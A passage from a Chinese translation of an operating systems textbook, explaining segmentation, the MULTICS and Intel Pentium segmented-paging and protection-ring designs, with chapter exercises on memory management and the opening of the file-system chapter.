需要强调的是,段是一个逻辑实体,程序员知道这一点并把它作为一个逻辑实体来使用。一个段可能包括一个过程、一个数组、一个堆栈、一组数值变量,但一般它不会同时包含多种不同类型的内容。
除了能简化对长度经常变动的数据结构的管理之外,分段存储管理还有其他一些优点。如果每个过程都位于一个独立的段中并且起始地址是0,那么把单独编译好的过程链接起来的操作就可以得到很大的简化。当组成一个程序的所有过程都被编译和链接好以后,一个对段n中过程的调用将使用由两个部分组成的地址(n,0)来寻址到字0(入口点)。
如果随后位于段n的过程被修改并被重新编译,即使新版本的程序比老的要大,也不需要对其他的过程进行修改(因为没有修改它们的起始地址)。在一维地址中,过程被一个挨一个紧紧地放在一起,中间没有空隙,因此修改一个过程的大小会影响其他无关的过程的起始地址,而这又需要修改调用了这些被移动过的过程的所有过程,以使它们的访问指向这些过程的新地址。在一个有数百个过程的程序中,这个操作的开销可能是相当大的。
分段也有助于在几个进程之间共享过程和数据。这方面一个常见的例子就是共享库(shared library)。运行高级窗口系统的现代工作站经常要把非常大的图形库编译进几乎所有的程序中。在分段系统中,可以把图形库放到一个单独的段中由各个进程共享,从而不再需要在每个进程的地址空间中都保存一份。虽然在纯的分页系统中也可以有共享库,但是它要复杂得多,并且这些系统实际上是通过模拟分段来实现的。
因为每个段是一个为程序员所知道的逻辑实体,比如一个过程、一个数组或一个堆栈,故不同的段可以有不同种类的保护。一个过程段可以被指明为只允许执行,从而禁止对它的读出和写入;一个浮点数组可以被指明为允许读写但不允许执行,任何试图向这个段内的跳转都将被截获。这样的保护有助于找到编程错误。
读者应该试着理解为什么保护在分段存储中有意义,而在一维的分页存储中则没有。在分段存储中用户知道每个段中包含了什么。例如,一般来说,一个段中不会既包含一个过程又包含一个堆栈,而是只会包含其中的一个。正是因为每个段只包含了一种类型的对象,所以这个段就可以设置针对这种特定类型的合适的保护。图3-33对分段和分页进行了比较。
图 3-33 分页与分段的比较
页面的内容在某种程度上是随机的,程序员甚至察觉不到分页的事实。尽管在页表的每个表项中放入几位就可以说明其对应页面的访问权限,然而为了利用这一点,程序员必须跟踪他的地址空间中页面的界限。当初正是为了避免这一类管理工作,人们才发明了分页系统。在分段系统中,由于用户会认为所有的段都一直在内存中,也就是说他可以当作所有这些段都在内存中那样去访问,他可以分别保护各个段,所以不需要关心覆盖它们的管理工作。
3.7.1 纯分段的实现
分段和分页的实现本质上是不同的:页面是定长的而段不是。图3-34a所示的物理内存在初始时包含了5个段。现在让我们考虑当段1被淘汰后,比它小的段7放进它的位置时会发生什么样的情况。这时的内存配置如图3-34b所示,在段7与段2之间是一个未用区域,即一个空闲区。随后段4被段5代替,如图3-34c所示;段3被段6代替,如图3-34d所示。在系统运行一段时间后内存被划分为许多块,一些块包含着段,一些则成了空闲区,这种现象称为棋盘形碎片或外部碎片(external fragmentation)。空闲区的存在使内存被浪费了,而这可以通过内存紧缩来解决。如图3-34e所示。
图 3-34 a)~d)棋盘形碎片的形成;e)通过紧缩消除棋盘形碎片
3.7.2 分段和分页结合:MULTICS
如果一个段比较大,把它整个保存在内存中可能很不方便甚至是不可能的,因此产生了对它进行分页的想法。这样,只有那些真正需要的页面才会被调入内存。有几个著名的系统实现了对段进行分页的支持,在本节我们将介绍第一个实现了这种支持的系统——MULTICS。在下一节我们将介绍一个更新的例子——Intel Pentium。
MULTICS运行在Honeywell 6000计算机和它的一些后继机型上。它为每个程序提供了最多218 个段(超过250 000个),每个段的虚拟地址空间最长为65 536个(36位)字长。为了实现它,MULTICS的设计者决定把每个段都看作是一个虚拟内存并对它进行分页,以结合分页的优点(统一的页面大小和在只使用段的一部分时不用把它全部调入内存)和分段的优点(易于编程、模块化、保护和共享)。
每个MULTICS程序都有一个段表,每个段对应一个描述符。因为段表可能会有大于25万个的表项,段表本身也是一个段并被分页。一个段描述符包含了一个段是否在内存中的标志,只要一个段的任何一部分在内存中这个段就被认为是在内存中,并且它的页表也会在内存中。如果一个段在内存中,它的描述符将包含一个18位的指向它的页表的指针(见图3-35a)。因为物理地址是24位并且页面是按照64字节的边界对齐的(这隐含着页面地址的低6位是000000),所以在描述符中只需要18位来存储页表地址。段描述符中还包含了段大小、保护位以及其他的一些条目。图3-35b一个MULTICS段描述符的示例。段在辅助存储器中的地址不在段描述符中,而是在缺段处理程序使用的另一个表中。
图 3-35 MULTICS的虚拟内存:a)描述符段指向页表;b)一个段描述符,其中的数字是各个域的长度
每个段都是一个普通的虚拟地址空间,用与本章前面讨论过的非分段式分页存储相同的方式进行分页。一般的页面大小是1024字节(尽管有一些MULTICS自己使用的段不分页或以64字节为单元进行分页以节省内存)。
MULTICS中一个地址由两部分构成:段和段内地址。段内地址又进一步分为页号和页内的字,如图3-36所示。在进行内存访问时,执行下面的算法。

图 3-36 一个34位的MULTICS虚拟地址
1)根据段号找到段描述符。
2)检查该段的页表是否在内存中。如果在,则找到它的位置;如果不在,则产生一个段错误。如果访问违反了段的保护要求就发出一个越界错误(陷阱)。
3)检查所请求虚拟页面的页表项,如果该页面不在内存中则产生一个缺页中断,如果在内存就从页表项中取出这个页面在内存中的起始地址。
4)把偏移量加到页面的起始地址上,得到要访问的字在内存中的地址。
5)最后进行读或写操作。
这个过程如图3-37所示。为了简单起见,我们忽略了描述符段自己也要分页的事实。实际的过程是通过一个寄存器(描述符基址寄存器)找到描述符段的页表,这个页表指向描述符段的页面。一旦找到了所需段的描述符,寻址过程就如图3-37所示。

图 3-37 两部分组成的MULTICS地址到内存地址的转换
正如读者所想,如果对于每条指令都由操作系统来运行上面所述的算法,那么程序就会运行得很慢。实际上,MULTICS硬件包含了16个字的高速TLB,对给定的关键字它能并行搜索所有的表项,如图3-38所示。当一个地址被送到计算机时,寻址硬件首先检查虚拟地址是不是在TLB中。如果在,就直接从TLB中取得页框号并生成要访问的字的实际地址,而不必到描述符段或页表中去查找。
图 3-38 一个简化的MULTICS的TLB,两个页面大小的存在使得实际的TLB更复杂
TLB中保存着16个最近访问的页的地址,工作集小于TLB容量的程序将随着整个工作集的地址被装入TLB中而逐渐达到稳定,开始高效地运行。如果页面不在TLB中,才会访问描述符和页表以找出页框号,并更新TLB使它包含这个页面,最近最少使用的页面被淘汰出TLB。生存时间位跟踪哪个表项是最近最少使用的。之所以使用TLB是为了并行地比较所有表项的段号和页号。
3.7.3 分段和分页结合:Intel Pentium
Pentium处理器的虚拟内存在许多方面都与MULTICS类似,其中包括既有分段机制又有分页机制。MULTICS有256K个独立的段,每个段最长可以有64K个36位字。Pentium处理器有16K个独立的段,每个段最多可以容纳10亿个32位字。这里虽然段的数目较少,但是相比之下Pentium较大的段大小特征比更多的段个数要重要得多,因为几乎没有程序需要1000个以上的段,但是有很多程序需要大段。
Pentium处理器中虚拟内存的核心是两张表,即LDT(Local Descriptor Table,局部描述符表)和GDT(Global Descriptor Table,全局描述符表)。每个程序都有自己的LDT,但是同一台计算机上的所有程序共享一个GDT。LDT描述局部于每个程序的段,包括其代码、数据、堆栈等;GDT描述系统段,包括操作系统本身。
为了访问一个段,一个Pentium程序必须把这个段的选择子(selector)装入机器的6个段寄存器的某一个中。在运行过程中,CS寄存器保存代码段的选择子,DS寄存器保存数据段的选择子,其他的段寄存器不太重要。每个选择子是一个16位数,如图3-39所示。
图 3-39 Pentium处理器中的选择子
选择子中的一位指出这个段是局部的还是全局的(即它是在LDT中还是在GDT中),其他的13位是LDT或GDT的表项编号。因此,这些表的长度被限制在最多容纳8K个段描述符。还有两位和保护有关,我们将在后面讨论。描述符0是禁止使用的,它可以被安全地装入一个段寄存器中用来表示这个段寄存器目前不可用,如果使用会引起一次陷阱。
在选择子被装入段寄存器时,对应的描述符被从LDT或GDT中取出装入微程序寄存器中,以便快速地访问。一个描述符由8个字节构成,包括段的基地址、大小和其他信息,如图3-40所示。

图 3-40 Pentium处理器代码段描述符(数据段稍有不同)
选择子的格式经过合理设计,使得根据选择子定位描述符十分方便。首先根据第2位选择LDT或GDT;随后选择子被复制进一个内部擦除寄存器中并且它的低3位被清0;最后,LDT或GDT表的地址被加到它上面,得出一个直接指向描述符的指针。例如,选择子72指向GDT的第9个表项,它位于地址GDT+72。
现在让我们跟踪一个描述地址的(选择子,偏移量)二元组被转换为物理地址的过程。微程序知道我们具体要使用哪个段寄存器后,它就能从内部寄存器中找到对应于这个选择子的完整的描述符。如果段不存在(选择子为0)或已被换出,则会发生一次陷阱。
硬件随后根据Limit(段长度)域检查偏移量是否超出了段的结尾,如果是,也发生一次陷阱。从逻辑上来说,在描述符中应该简单地有一个32位的域给出段的大小,但实际上剩余20位可以使用,因此采用了一种不同的方案。如果Gbit(Granularity)域是0,则是精确到字节的段长度,最大1MB;如果是1,Limit域以页面替代字节作为单元给出段的大小。Pentium处理器的页面大小是固定的4KB,因此20位足以描述最大232 字节的段。
假设段在内存中并且偏移量也在范围内,Pentium处理器接着把描述符中32位的基址和偏移量相加形成线性地址(linear address),如图3-41所示。为了和只有24位基址的286兼容,基址被分为3片分布在描述符的各个位置。实际上,基址允许每个段的起始地址位于32位线性地址空间内的任何位置。

图 3-41 (选择子,偏移量)对转换为线性地址
如果禁止分页(通过全局控制寄存器中的一位),线性地址就被解释为物理地址并被送往存储器用于读写操作。因此在禁止分页时,我们就得到了一个纯的分段方案。各个段的基址在它的描述符中。另外,段之间允许互相覆盖,这可能是因为验证所有的段都互不重叠太麻烦太费时间的缘故。
另一方面,如果允许分页,线性地址将通过页表映射到物理地址,很像我们前面讲过的例子。这里惟一真正复杂的是在32位虚拟地址和4KB页的情况下,一个段可能包含多达100万个页面,因此使用了一种两级映射,以便在段较小时减小页表大小。
每个运行程序都有一个由1024个32位表项组成的页目录(page directory)。它通过一个全局寄存器来定位。这个目录中的每个目录项都指向一个也包含1024个32位表项的页表,页表项指向页框,这个方案如图3-42所示。

图 3-42 线性地址到物理地址的映射
在图3-42a中我们看到线性地址被分为三个域:目录、页面和偏移量。目录域被作为索引在页目录中找到指向正确的页表的指针,随后页面域被用作索引在页表中找到页框的物理地址,最后,偏移量被加到页框的地址上得到需要的字节或字的物理地址。
每个页表项是32位,其中20位是页框号。其余的位包含了由硬件设置供操作系统使用的访问位和“脏”位、保护位和一些其他有用的位。
每个页表有描述1024个4KB页框的表项,因此一个页表可以处理4MB的内存。一个小于4MB的段的页目录中将只有一个表项,这个表项指向一个惟一的页表。通过这种方法,长度短的段的开销只是两个页面,而不是一级页表时的100万个页面。
为了避免重复的内存访问,Pentium处理器和MULTICS一样,也有一个小的TLB把最近使用过的“目录-页面”二元组映射为页框的物理地址。只有在当前组合不在TLB中时,图3-42所示的机制才被真正执行并更新TLB。只要TLB的缺失率很低,则性能就不错。
还有一点值得注意,如果某些应用程序不需要分段,而是需要一个单独的、分页的32位地址空间,这样的模式是可以做到的。这时,所有的段寄存器可以用同一个选择子设置,其描述符中基址设为0,段长度被设置为最大。指令偏移量会是线性地址,只使用了一个地址空间——效果上就是正常的分页。事实上,所有当前的Pentium操作系统都是这样工作的。OS/2是惟一一个使用Intel MMU体系结构所有功能的操作系统。
不管怎么说,我们不得不称赞Pentium处理器的设计者,因为他们面对的是互相冲突的目标,实现纯的分页、纯的分段和段页式管理,同时还要与286兼容,而他们高效地实现了所有的目标,最终的设计非常简洁。
尽管我们已经简单地讨论了Pentium处理器虚拟内存的全部体系机制,关于保护我们还是值得再说几句的,因为它和虚拟内存联系很紧密。和虚拟内存一样,Pentium处理器的保护系统与MULTICS很类似。它支持4个保护级,0级权限最高,3级最低,如图3-43所示。在任何时刻,运行程序都处在由PSW中的两位域所指出的某个保护级上,系统中的每个段也有一个级别。

图 3-43 Pentium的保护机制
当程序只使用与它同级的段时,一切都会很正常。对更高级别数据的存取是允许的,但是对更低级别的数据的存取是非法的并会引起陷阱。调用不同级别(更高或更低)的过程是允许的,但是要通过一种被严格控制的方式来进行。为执行越级调用,CALL指令必须包含一个选择子而不单单是一个地址。选择子指向一个称为调用门(call gate)的描述符,由它给出被调用过程的地址。因此,要跳转到任何一个不同级别的代码段的中间都是不可能的,只有正式指定的入口点可以使用。保护级和调用门的概念来自MULTICS,在那里它们被称为保护环(protection ring)。
这个机制的一种典型的应用如图3-43所示。在0级是操作系统内核,处理I/O、存储管理和其他关键的操作。在1级是系统调用处理程序,用户程序可以通过调用这里的过程执行系统调用,但是只有一些特定的和受保护的过程可以被调用。在2级是库过程,它可能是由很多正在运行的程序共享的。用户程序可以调用这些过程,读取它们的数据,但是不能修改它们。最后,运行在3级上的用户程序受到的保护最少。
陷阱和中断使用了一种和调用门类似的机制。它们访问的也是描述符而不是绝对地址,而且这些描述符指向将被执行的特定的过程。图3-40中的Type域用于区别代码段、数据段和各种类型的门。
3.8 有关存储管理的研究
存储管理,特别是页面置换算法,曾经是一个成果丰硕的研究领域,但这些成果中大部分好像已经销声匿迹了,至少对通用系统来说是这样的。很多实时系统试图使用时钟算法的某些变体,因为它容易实现而且相对高效。但最近有了一个例外,这就是对4.4 BSD中虚拟内存的重新设计(Cranor和Parulkar,1999)。
现在仍有一些关于新式系统的分页研究在进行。例如,手机和PDA已成为小型的个人电脑,其中很多将RAM分页到“磁盘”上,所不同的是手机的磁盘是闪存,和旋转磁性盘相比有不同的特性。据Park等人(2004b)报道(In等人,2007;Joo等人,2006;Part等人,2004a)。Part等人(2004b)近期的一些工作还着眼于针对移动设备的能源敏感型的需求分页技术。
关于分页性能的研究也在进行(Albers等人,2002;Burton和Kelly,2003;Cascaval等人,2005;Panagiotou和Souza,2006;Peserico,2003)。研究的兴趣还包括对多媒体系统(Dasigenis等人,2001;Hand,1999)和实时系统(Pizlo和Vitek,2006)的存储器管理。
3.9 小结
本章中我们考察了存储管理。我们看到在最简单的系统中是根本没有任何交换或分页的。一旦一个程序装入内存,它将一直在内存中运行直到完成。一些操作系统在同一时刻只允许一个进程在内存中运行,而另一些操作系统支持多道程序设计。
接下来是交换技术。系统通过交换技术可以同时运行总内存占用超过物理内存大小的多个进程,如果一个进程没有内存空间可用,它将会被换到磁盘上。内存和磁盘上的空闲空间可以使用位图或空闲区列表来记录。
现代计算机都有某种形式的虚拟内存。在最简单的形式中,每一个进程的地址空间被划分为同等大小的块,称为页面,页面可以被放入内存中任何可用的页框内。有多种页面置换算法,其中两个比较好的算法是老化算法和工作集时钟算法。
为了使分页系统工作良好,仅选择算法是不够的,还要关注诸如工作集的确定、存储器分配策略以及所需要的页面大小等问题。
分段可以帮助处理在执行过程中大小有变化的数据结构,并能简化连接和共享。分段还有利于为不同的段提供不同的保护。有时,可以把分段和分页结合起来,以提供一种二维的虚拟内存。MULTICS系统以及Intel Pentium都是这样既支持分段也支持分页的系统。
习题
1.在图3-3中基址和界限寄存器含有相同的值16 384,这是巧合,还是它们总是相等?如果这只是巧合,为什么在这个例子里它们是相等的?
2.交换系统通过紧缩来消除空闲区。假设有很多空闲区和数据段随机分布,并且读或写32位长的字需要10ns的时间,紧缩128MB大概需要多长时间?为了简单起见,假设空闲区中含有字0,内存中最高地址处含有有效数据。
3.请比较用位图和链表两种方法来记录空闲内存所需的存储空间。128MB的内存以n字节为单元分配,对于链表,假设内存中数据段和空闲区交替排列,长度均为64KB。并假设链表中的每个结点需要32位的内存地址、16位长度和16位下一结点域。这两种方法分别需要多少字节的存储空间?哪种方法更好?
4.在一个交换系统中,按内存地址排列的空闲区大小是:10KB、4KB、20KB、18KB、7KB、9KB、12KB和15KB。对于连续的段请求:a)12KB;b)10KB;c)9KB。使用首次适配算法,将找出哪个空闲区?使用最佳适配、最差适配、下次适配算法呢?
5.对下面的每个十进制虚拟地址,分别使用4KB页面和8KB页面计算虚拟页号和偏移量:20000,32768,60000。
6.Intel 8086处理器不支持虚拟内存,然而一些公司曾经设计过包含未作任何改动的8086 CPU的分页系统。猜想一下,他们是如何做到这一点的。提示:考虑MMU的逻辑位置。
7.考虑下面的C程序:
int X[N];
int step=M;//M是某个预定义的常量
for(int i=0;i<N;i+=step)X[i]=X[i]+1;
a)如果这个程序运行在一个页面大小为4KB且有64个TLB表项的机器上时,M和N取什么值会使得内层循环的每次执行都会引起TLB失效?
b)如果循环重复很多遍,结果会和a)的答案相同吗?请解释。
8.存储页面必须可用的磁盘空间和下列因素有关:最大进程数n,虚拟地址空间的字节数v,RAM的字节数r。给出最坏情况下磁盘空间需求的表达式。这个数量的真实性如何?
9.一个机器有32位地址空间和8KB页面,页表完全用硬件实现,页表的每一表项为一个32位字。进程启动时,以每个字100ns的速度将页表从内存复制到硬件中。如果每个进程运行100 ms(包含装入页表的时间),用来装入页表的CPU时间的比例是多少?
10.假设一个机器有48位的虚拟地址和32位的物理地址。
a)假设页面大小是4KB,如果只有一级页表,那么在页表里有多少页表项?请解释。
b)假设同一系统有32个TLB表项,并且假设一个程序的指令正好能放入一个页,并且该程序顺序地从有数千个页的数组中读取长整型元素。在这种情况下TLB的效果如何?
11.假设一个机器有38位的虚拟地址和32位的物理地址。
a)与一级页表比较,多级页表的主要优点是什么?
b)一个有16KB个页、4字节表项的二级页表,应该对第一级页表域分配多少位,对第二级页表域分配多少位?请解释原因。
12.一个32位地址的计算机使用两级页表。虚拟地址被分成9位的顶级页表域、11位的二级页表域和一个偏移量,页面大小是多少?在地址空间中一共有多少个页面?
13.假设一个32位虚拟地址被分成a、b、c、d四个域。前三个域用于一个三级页表系统,第四个域d是偏移量。页面数与这四个域的大小都有关系吗?如果不是,与哪些因素有关以及与哪些因素无关?
14.一个计算机使用32位的虚拟地址,4KB大小的页面。程序和数据都位于最低的页面(0~4095),堆栈位于最高的页面。如果使用传统(一级)分页,页表中需要多少个表项?如果使用两级分页,每部分有10位,需要多少个页表项?
15.一台计算机的进程在其地址空间有1024个页面,页表保存在内存中。从页表中读取一个字的开销是5ns。为了减小这一开销,该计算机使用了TLB,它有32个(虚拟页面,物理页框)对,能在1ns内完成查找。请问把平均开销降到2ns需要的命中率是多少?
16.VAX机中的TLB中没有包含R位,为什么?
17.TLB需要的相联存储设备如何用硬件实现,这种设计对扩展性意味着什么?
18.一台机器有48位虚拟地址和32位物理地址,页面大小是8KB,试问页表中需要多少个表项?
19.一个计算机的页面大小为8KB,内存大小为256KB,虚拟地址空间为64GB,使用倒排页表实现虚拟内存。为了保证平均散列链的长度小于1,散列表应该多大?假设散列表的大小为2的幂。
20.一个学生在编译器设计课程中向教授提议了一个项目:编写一个编译器,用来产生页面访问列表,该列表可以用于实现最优页面置换算法。试问这是否可能?为什么?有什么方法可以改进运行时的分页效率?
21.假设虚拟页码索引流中有一些长的页码索引序列的重复,序列之后有时会是一个随机的页码索引。例如,序列0,1,…,511,431,0,1,…,511,332,0,1,…中就包含了0,1,…,511的重复,以及跟随在它们之后的随机页码索引431和332。
a)在工作负载比该序列短的情况下,标准的页面置换算法(LRU,FIFO,Clock)在处理换页时为什么效果不好?
b)如果一个程序分配了500个页框,请描述一个效果优于LRU、FIFO或Clock算法的页面置换方法。
22.如果将FIFO页面置换算法用到4个页框和8个页面上,若初始时页框为空,访问字符串为0172327103,请问会发生多少次缺页中断?如果使用LRU算法呢?
23.考虑图3-15b中的页面序列。假设从页面B到页面A的R位分别是11011011。使用第二次机会算法,被移走的是哪个页面?
24.一台小计算机有4个页框。在第一个时钟滴答时R位是0111(页面0是0,其他页面是1),在随后的时钟滴答中这个值是1011、1010、1101、0010、1010、1100、0001。如果使用带有8位计数器的老化算法,给出最后一个滴答后4个计数器的值。
25.请给出一个页面访问序列,其第一个被选择置换的页面必须不同于Clock和LRU算法。假设一个进程分配了3个页框,访问串中的页号属于集合0,1,2,3。
26.在图3-21c的工作集时钟算法中,表针指向那个R=0的页面。如果τ=400,这个页面将被移出吗?如果τ=1000呢?
27.把一个64KB的程序从平均寻道时间10ms、旋转延迟时间10ms、每磁道32KB的磁盘上装入,对于下列页面大小分别需要多少时间?
a)页面大小为2KB。
b)页面大小为4KB。
假设页面随机地分布在磁盘上,柱面的数目非常大以至于两个页面在同一个柱面的机会可以忽略不计。
28.一个计算机有4个页框,装入时间、上次访问时间和每个页的R位和M位如下所示(时间以时钟滴答为单位):

a)NRU算法将置换哪个页面?
b)FIFO算法将置换哪个页面?
c)LRU算法将置换哪个页面?
d)第二次机会算法将置换哪个页面?
29.有二维数组:
int X[64][64];
假设系统中有4个页框,每个页框大小为128个字(一个整数占用一个字)。处理数组X的程序正好可以放在一页中,而且总是占用0号页。数据会在其他3个页框中被换入或换出。数组X为按行存储(即,在内存中,X[0][0]之后是X[0][1])。下面两段代码中,哪一个会有最少的缺页中断?请解释原因,并计算缺页中断的总数。
A段:
for(int j=0;j<64;j++)
for(int i=0;i<64;i++)X[i[[j]=0;
B段:
for(int i=0;i<64;i++)
for(int j=0;j<64;j++)X[i][[j]=0;
30.PDP-1是最早的分时计算机之一,有4K个18位字的内存。在每个时刻它在内存中保持一个进程。当调度程序决定运行另一个进程时,将内存中的进程写到一个换页磁鼓上,磁鼓的表面有4K个18位字。磁鼓可以从任何字开始读写,而不仅仅是字0。请解释为什么要选这个磁鼓?
31.一台计算机为每个进程提供65 536字节的地址空间,这个地址空间被划分为4096字节的页面。一个特定的程序有327 68字节的正文、16 386字节的数据和15 870字节的堆栈。这个程序能装入这个地址空间吗?如果页面大小是512字节,能放得下吗?记住一个页面不能同时包含两个不同段的成分。
32.一个页面同一时刻可能在两个工作集中吗?请解释原因。
33.人们已经观察到在两次缺页中断之间执行的指令数与分配给程序的页框数直接成比例。如果可用内存加倍,缺页中断间的平均间隔也加倍。假设一条普通指令需要1µs,但是如果发生了缺页中断就需要2001µs(即2ms处理缺页中断)。如果一个程序运行了60s,期间发生了15 000次缺页中断,如果可用内存是原来的两倍,那么这个程序运行需要多少时间?
34.Frugal计算机公司的一组操作系统设计人员正在考虑在他们的新操作系统中减少对后备存储数量的需求。老板建议根本不要把程序正文保存在交换区中,而是在需要的时候直接从二进制文件中调页进来。在什么条件下(如果有这样的条件话)这种想法适用于程序文本?在什么条件下(如果有这样的条件话)这种想法适用于数据?
35.有一条机器语言指令将要被调入,该指令可把一个32位字装入含有32位字地址的寄存器。这个指令可能引起的最大缺页中断次数是多少?
36.像在MULTICS中那样,当同时使用分段和分页时,首先必须查找段描述符,然后是页描述符。TLB也是这样按两级查找的方式工作的吗?
37.一个程序中有两个段,段0中为指令,段1中为读/写数据。段0有读/执行保护,段1有读/写保护。内存是请求分页式虚拟内存系统,它的虚拟地址为4位页号,10位偏移量。页表和保护如下所示(表中的数字均为十进制):

对于下面的每种情形,或者给出动态地址所对应的实(实际)内存地址,或者指出发生了哪种失效(缺页中断,或保护错误)。
a)读取页:段1,页1,偏移3;
b)存储页:段0,页0,偏移16;
c)读取页:段1,页4,偏移28;
d)跳转到:段1,页3,偏移32。
38.你能想象在哪些情况下支持虚拟内存是个坏想法吗?不支持虚拟内存能得到什么好处呢?请解释。
39.构造一个柱状图,计算你的计算机中可执行二进制文件大小的平均值和中间值。在Windows系统中,观察所有的.exe和.dll文件;在UNIX系统中,观察/bin、/usr/bin、/local/bin目录下的所有非脚本文件的可执行文件(或者使用file工具来查找所有的可执行文件)。确定这台机器的最优页面大小,只考虑代码(不包括数据)。考虑内部碎片和页表大小,对页表项的大小做出合理的假设。假设所有的程序被执行的可能性相同,所以可以同等对待。
40.MS-DOS中的小程序可以编译成.COM文件。这些文件总是装载到0x100地址的一个内存段,这个内存段用作代码、数据和堆栈。转移执行的控制指令(如JMP、CALL)和访问静态数据的指令把地址编译进目标代码中。写一个程序重定向这个程序文件,使之可以在任意开始地址处运行。读者的程序必须扫描代码,寻找指向固定内存地址的目标代码,然后在重定向范围内修改那些指向内存单元的地址。可以在汇编语言程序正文中找到这些目标地址。注意,要想不借助于额外的信息就出色完成这项工作通常是不可能的,因为有些数据字的值和指令目标代码相仿。
41.编写一个程序,它使用老化算法模拟一个分页系统。页框的数量是参数。页面访问序列从文件中读取。对于一个给定的输入文件,列出每1000个内存访问中发生缺页中断的数目,它是可用页框数的函数。
42.编写一个程序,说明TLB失效对有效内存存取时间的影响,内存存取时间可以用计算每次遍历大数组时的读取时间来衡量。
a)解释编程思想,并描述所期望输出如何展示一些实际的虚拟内存体系结构。
b)运行该程序,并解释运行结果与你的预期有何出入。
c)在一台更古老的且有着不同体系结构的计算机上重复b),并解释输出上的区别。
43.编写一个程序,该程序能说明当有两个进程的简单情况下,使用局部页置换策略和全局页置换策略的差异。读者将会用到能生成一个基于统计模型的页面访问串的例程。这个模型有N个状态,从0到N-1,代表每个可能的页面访问,每个状态i相关的概率pi 代表下一次访问仍指向同一页面的几率。否则,下一次页面访问将以等概率指向其他任何一个页面。
a)说明当N比较小时,页面访问串生成例程能运行正常。
b)对有一个进程和固定数量的页框的情况计算缺页中断率。解释这种结果为什么是正确的。
c)对有独立页面访问序列的两个进程,以及是b)中页框数两倍的页框,重复b)。
第4章 文件系统
所有的计算机应用程序都需要存储和检索信息。进程运行时,可以在它自己的地址空间存储一定量的信息,但存储容量受虚拟地址空间大小的限制。对于某些应用程序,它自己的地址空间已经足够用了;但是对于其他一些应用程序,例如航空订票系统、银行系统或者公司记账系统,这些存储空间又显得太小了。
在进程的地址空间上保存信息的第二个问题是:进程终止时,它保存的信息也随之丢失。对于很多应用(如数据库)而言,有关信息必须能保存几星期、几个月,甚至永久保留。在使用信息的进程终止时,这些信息是不可以消失的,甚至,即使是系统崩溃致使进程消亡了,这些信息也应该保存下来。
第三个问题是:经常需要多个进程同时存取同一信息(或者其中部分信息)。如果只在一个进程的地址空间里保存在线电话簿,那么只有该进程才可以对它进行存取,也就是说一次只能查找一个电话号码。解决这个问题的方法是使信息本身独立于任何一个进程。
因此,长期存储信息有三个基本要求:
1)能够存储大量信息。
2)使用信息的进程终止时,信息仍旧存在。
3)必须能使多个进程并发存取有关信息。
磁盘(magnetic disk)由于其长期存储的性质,已经有多年的使用历史。磁带与光盘虽然也在使用,但它们的性能很低。我们将在第5章学习更多有关磁盘的知识,但目前我们可以先把磁盘当作一种固定块大小的线性序列,并且支持如下两种操作:
1)读块k;
2)写块k。
事实上磁盘支持更多的操作,但只要有了这两种操作,原则上就可以解决长期存储的问题。
不过,这里存在着很多不便于实现的操作,特别是在有很多程序或者多用户使用着的大型系统上(如服务器)。在这种情况下,很容易产生一些问题,例如:
1)如何找到信息?
2)如何防止一个用户读取另一个用户的数据?
3)如何知道哪些块是空闲的?
